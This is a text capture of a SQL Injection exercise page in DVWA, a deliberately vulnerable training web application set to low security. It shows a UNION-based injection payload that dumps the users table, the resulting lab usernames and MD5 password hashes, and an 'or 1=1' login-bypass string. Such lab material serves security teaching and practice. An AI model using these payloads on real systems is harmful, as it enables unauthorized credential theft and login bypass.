 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select password, concat(first_name, ' ', last_name, ' ',user) from users -- '
First name: 21232f297a57a5a743894a0e4a801fc3
Surname: admin admin admin
ID: ' union select password, concat(first_name, ' ', last_name, ' ',user) from users -- '
First name: e99a18c428cb38d5f260853678922e03
Surname: Gordon Brown gordonb
ID: ' union select password, concat(first_name, ' ', last_name, ' ',user) from users -- '
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Hack Me 1337
ID: ' union select password, concat(first_name, ' ', last_name, ' ',user) from users -- '
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Pablo Picasso pablo
ID: ' union select password, concat(first_name, ' ', last_name, ' ',user) from users -- '
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: Bob Smith smithy
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin ' or ' 1=1
Security Level: low
View Source
View Help